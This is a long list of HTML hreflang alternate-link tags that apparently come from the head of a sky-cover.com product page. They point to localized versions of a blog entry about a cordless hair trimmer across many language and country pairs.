<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
